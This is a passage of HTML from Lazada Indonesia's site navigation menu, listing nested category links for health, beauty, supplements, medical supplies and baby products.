                              >
                                <span>Paket Hadiah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-perontok-rambut">
                                <span>Penghilang Bulu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sabun-pembersih-tangan"
                              >
                                <span>Sabun Tangan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tabir-surya-dan-aftersun"
                              >
                                <span>Tabir Surya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                          <a
                            href="//www.lazada.co.id/beli-perawatan-kesehatan-pribadi"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perawatan Diri</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/perawatan-mulut">
                                <span>Perawatan Mulut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pembersih-wanita"
                              >
                                <span>Pembersih Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-keamanan-diri">
                                <span>Keamanan Diri</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-deodoran">
                                <span>Beli Deodoran</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-perawatan-optik-pribadi"
                              >
                                <span>Perawatan Mata</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-Obat-Anti-Serangga"
                              >
                                <span>Obat Anti Serangga</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                          <a
                            href="//www.lazada.co.id/beli-parfum"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Parfum</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-parfum-pria">
                                <span>Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-parfum-wanita">
                                <span>Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-parfum-unisex">
                                <span>Unisex</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                          <a
                            href="//www.lazada.co.id/beli-alat-kesehatan-kecantikan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Alat Kecantikan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_7">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"
                              >
                                <span>Alat Pelangsing &amp; Pijat</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sauna-portabel">
                                <span>Sauna Portabel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-foot-relief">
                                <span>Foot Relief</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"
                              >
                                <span>Alat Cukur &amp; Trimmer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-alat-perawatan-kulit-wajah"
                              >
                                <span>Alat Perawatan Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"
                              >
                                <span>Alat Perawatan Tubuh</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                          <a
                            href="//www.lazada.co.id/beli-suplemen-makanan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Suplemen Makanan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_8">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pengatur-berat-badan"
                              >
                                <span>Pengatur Berat Badan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-pembakar-lemak">
                                <span>Pembakar Lemak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-minuman-pelangsing"
                              >
                                <span>Minuman Pelangsing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-suplemen-kecantikan"
                              >
                                <span>Suplemen Kecantikan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-suplemen-pemutih"
                              >
                                <span>Suplemen Pemutih</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/multivitamin">
                                <span>Multivitamin</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-obat-obatan-tradisional"
                              >
                                <span>Obat Tradisional</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sistem-imun">
                                <span>Sistem Imun</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-nutrisi-olahraga"
                              >
                                <span>Nutrisi Olahraga</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-suplemen-penambah-berat-badan"
                              >
                                <span>Penambah Berat Badan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-protein">
                                <span>Protein</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                          <a
                            href="//www.lazada.co.id/beli-alat-medis"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Alat Medis</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_9">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/aksesoris-kesehatan">
                                <span>Aksesoris Kesehatan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-alat-tes-kesehatan"
                              >
                                <span>Alat Tes Kesehatan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-over-the-counter-medicine"
                              >
                                <span>Obat-Obatan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/perban-alat-terapi-cedera"
                              >
                                <span>Perban &amp; Perlengkapan Cedera</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"
                              >
                                <span>Timbangan &amp; Alat Kadar Lemak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-p3k">
                                <span>P3K</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kursi-roda">
                                <span>Kursi Roda</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-salep-dan-krim">
                                <span>Salep &amp; Krim</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-alat-inhalasi-nebulizer"
                              >
                                <span>Alat Inhalasi &amp; Nebulizer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tes-medis">
                                <span>Alat Tes Medis</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-stetoskop">
                                <span>Stetoskop</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-stoking-kompresi"
                              >
                                <span>Stoking Kesehatan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_6_10"
                        >
                          <a
                            href="//www.lazada.co.id/jual-perlengkapan-kesehatan-seksual"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Sexual Wellness</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_10">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kondom">
                                <span>Kondom</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-pelumas">
                                <span>Pelumas</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_6_11"
                        >
                          <a
                            href="//www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perawatan Pria</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_11">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perawatan-rambut-pria"
                              >
                                <span>Perawatan Rambut</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perawatan-kulit-pria"
                              >
                                <span>Perawatan Wajah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-alat-cukur-pria">
                                <span>Alat Cukur Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/perawatan-tubuh">
                                <span>Perawatan Tubuh</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-deodoran-pria">
                                <span>Deodoran Pria</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_6_12"
                        >
                          <a
                            href="//www.lazada.co.id/kesehatan-manula"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Popok Dewasa</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_6_12">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/kesehatan-manula">
                                <span>Popok Dewasa</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No7"
                        data-spm="cate_7"
                      >
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                          <a
                            href="//www.lazada.co.id/jual-perlengkapan-bayi-balita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Ibu &amp; Anak</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_1">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-popok-sekali-pakai"
                              >
                                <span>Popok Sekali Pakai</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-susu-bayi-0-6-bulan"
                              >
                                <span>Bayi (0 - 6 bulan)</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-susu-bayi-6-12-bulan"
                              >
                                <span>Bayi (6 - 12 bulan)</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-susu-batita-1-3-tahun"
                              >
                                <span>Susu Batita (1- dibawah 3 tahun)</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun"
                              >
                                <span>Susu Pertumbuhan (&gt;3Tahun)</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pakaian-bayi-perempuan"
                              >
                                <span>Pakaian Bayi Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pakaian-bayi-laki-laki"
                              >
                                <span>Pakaian Bayi Laki-Laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-botol-bayi">
                                <span>Botol Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kereta-dorong-bayi"
                              >
                                <span>Stroller</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-soft-carrier">
                                <span>Soft Carrier</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sampo-kondisioner-bb"
                              >
                                <span>Sampo &amp; Kondisioner</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perawatan-kulit-pria"
                              >
                                <span>Perawatan Kulit Bayi</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                          <a
                            href="//www.lazada.co.id/beli-popok-pispot-bb"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Popok Sekali Pakai</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_2">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-popok-sekali-pakai"
                              >
                                <span>Popok Sekali Pakai</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-popok-kain">
                                <span>Popok Kain &amp; Aksesori</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-lap-bayi-penyangga"
                              >
                                <span>Lap Bayi &amp; Penyangga</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-perawatan-popok">
                                <span>Perawatan Popok</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-krim-salep-bayi">
                                <span>Krim &amp; Salep Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-tas-popok-tb">
                                <span>Tas Perlengkapan Popok</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-meja-ganti">
                                <span>Meja Ganti Popok</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-bantalan">
                                <span>Cover Popok Kain</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain"
                              >
                                <span
                                  >Lapisan Penyerap &amp; Liner Popok Kain</span
                                >
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-potty-training">
                                <span>Potty Training</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-bangku-langkah">
                                <span>Bangku Langkah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-detergen-popok-kain"
                              >
                                <span>Detergent Laundry</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                          <a
                            href="//www.lazada.co.id/beli-susu-formula"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Makanan Bayi &amp; Balita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_3">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-susu-bayi-0-6-bulan"
                              >
                                <span>Bayi (0 - 6 bulan)</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-susu-bayi-6-12-bulan"
                              >
                                <span>Bayi (6 - 12 bulan)</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-susu-batita-1-3-tahun"
                              >
                                <span>Susu Batita (1- dibawah 3 tahun)</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun"
                              >
                                <span>Susu Pertumbuhan (&gt;3Tahun)</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-nutrisi-khusus-anak"
                              >
                                <span>Nutrisi Khusus Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-minuman-bayi-balita"
                              >
                                <span>Minuman</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sereal-bayi-balita"
                              >
                                <span>Sereal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-cracker-biskuit-bayi-balita"
                              >
                                <span>Cracker &amp; Biskuit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-ringan-bayi-balita"
                              >
                                <span>Makanan Ringan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-puree-bayi">
                                <span>Makanan puree bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-susu-maternal">
                                <span>Susu Ibu Hamil</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                          <a
                            href="//www.lazada.co.id/jual-baju-aksesoris-anak"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Pakaian &amp; Aksesoris</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_4">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-set-pakaian-bayi"
                              >
                                <span>(0--6 bulan) Set Pakaian</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-bodysuit-one-piece-bayi"
                              >
                                <span>(0--6 bulan) Body Suits</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-pakaian-anak"
                              >
                                <span>(0--6 bulan) Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pakaian-bayi-perempuan"
                              >
                                <span>Pakaian Bayi Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-dress-bayi-perempuan"
                              >
                                <span>Dress Bayi Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sepatu-bayi-perempuan"
                              >
                                <span>Sepatu Bayi Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-bayi-perempuan"
                              >
                                <span>Aksesoris Bayi Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-baju-renang-bayi-perempuan"
                              >
                                <span>Baju Renang Bayi Perempuan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pakaian-bayi-laki-laki"
                              >
                                <span>Pakaian Bayi Laki-Laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sepatu-bayi-laki-laki"
                              >
                                <span>Sepatu Bayi Laki-Laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesori-bayi-laki-laki"
                              >
                                <span>Aksesoris Bayi Laki-Laki</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-baju-renang-bayi-laki-laki"
                              >
                                <span>Baju Renang Bayi Laki-Laki</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                          <a
                            href="//www.lazada.co.id/beli-makanan-bayi"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perlengkapan Menyusui</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_5">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-botol-bayi">
                                <span>Botol Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-botol-bayi-balita"
                              >
                                <span>Botol</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesoris-botol-dot-bayi"
                              >
                                <span>Aksesoris Dot Botol</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-penghangat-sterilizer"
                              >
                                <span>Penghangat &amp; Sterilizers</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-pompa-asi">
                                <span>Pompa Asi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-aksesoris-pompa-asi"
                              >
                                <span>Aksesesoris Pompa Asi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perawatan-puting"
                              >
                                <span>Perawatan Payudara</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-bantal-kursi-bayi"
                              >
                                <span>Bantal Menyusui</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kursi-tinggi-bayi-kursi-booster"
                              >
                                <span>Kursi Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-blender-makanan-bayi"
                              >
                                <span>Food Blenders</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perlengkapan-makan-bayi-bb"
                              >
                                <span>Peralatan Makan Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-piring-mangkok-bayi"
                              >
                                <span>Set Peralatan Makan Bayi</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                          <a
                            href="//www.lazada.co.id/beli-perlengkapan-berkendara-bayi"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perlengkapan Bayi</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sling-bayi">
                                <span>Sling Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-soft-carrier">
                                <span>Soft Carrier</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kereta-dorong-bayi"
                              >
                                <span>Stroller</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-car-seat-bb">
                                <span>Car Seat</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-playard">
                                <span>Playard</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-ayunan-jumper-bouncer-bayi"
                              >
                                <span>Ayunan, Jumper &amp; Bouncer Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-walker">
                                <span>Walker</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tempat-duduk-trailer-sepeda"
                              >
                                <span>Tempat Duduk &amp; Trailer Sepeda</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-tas-anak">
                                <span>Tas Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-koper-anak">
                                <span>Koper Anak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tali-harness-bayi"
                              >
                                <span>Tali &amp; Harness Bayi</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                          <a
                            href="//www.lazada.co.id/jual-perlengkapan-kamar-bayi"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Kamar Bayi</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_7">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kasur-seprai-bayi"
                              >
                                <span>Matras Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-selimut-bayi">
                                <span>Selimut Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-seprai-keranjang-bayi"
                              >
                                <span>Seprai Keranjang Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kelengkapan-alat-tidur-balita"
                              >
                                <span>Kelengkapan Alat Tidur Balita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-selimut-tebal-bed-cover-bayi"
                              >
                                <span>Selimut Tebal &amp; Bed Cover Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-bantal-pelindung-sarung-bantal-bayi"
                              >
                                <span
                                  >Bantal, Pelindung &amp; Sarung Bantal
                                  Bayi</span
                                >
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-furnitur-bayi">
                                <span>Furnitur Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-ranjang-bayi">
                                <span>Ranjang Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-keranjang-bayi-cradle"
                              >
                                <span>Keranjang Bayi Cradle</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-laci-lemari-pakaian-bayi"
                              >
                                <span>Laci &amp; Lemari Pakaian Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tempat-pengatur-penyimpanan"
                              >
                                <span>Penyimpanan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-dekorasi-kamar-anak"
                              >
                                <span>Dekorasi Kamar Anak</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                          <a
                            href="//www.lazada.co.id/beli-perlengkapan-mandi-perawatan-kulit-anak"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perawatan Bayi</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_7_8">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sampo-kondisioner-bb"
                              >
                                <span>Sampo &amp; Kondisioner</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sabun-pembersih-bayi"
                              >
                                <span>Sabun &amp; Pembersih Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sikat-gigi-pasta-gigi-bayi"
                              >
                                <span>Perawatan Mulut Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tempat-duduk-bak-mandi-bayi"
                              >
                                <span>Tempat Duduk &amp; Bak Mandi Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-handuk-bayi">
                                <span>Lap Mandi &amp; Handuk Bayi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
